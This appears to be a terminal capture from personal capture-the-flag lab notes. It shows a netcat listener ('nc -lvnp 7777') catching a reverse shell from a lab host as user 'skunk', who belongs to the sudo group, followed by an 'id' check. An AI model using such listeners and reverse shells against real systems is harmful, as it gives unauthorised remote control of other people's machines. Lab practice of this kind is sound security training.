 ~/Documents/notes-stuff/PG/CTF-200-7
→ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 192.168.151.38 49170
Linux debian 5.10.0-25-amd64 #1 SMP Debian 5.10.191-1 (2023-08-16) x86_64 GNU/Linux
 01:17:01 up  2:43,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(skunk) gid=1001(skunk) groups=1001(skunk),27(sudo),33(www-data)
bash: cannot set terminal process group (332621): Inappropriate ioctl for device
bash: no job control in this shell
skunk@debian:/$
skunk@debian:/$ id
id
uid=1001(skunk) gid=1001(skunk) groups=1001(skunk),27(sudo),33(www-data)
skunk@debian:/$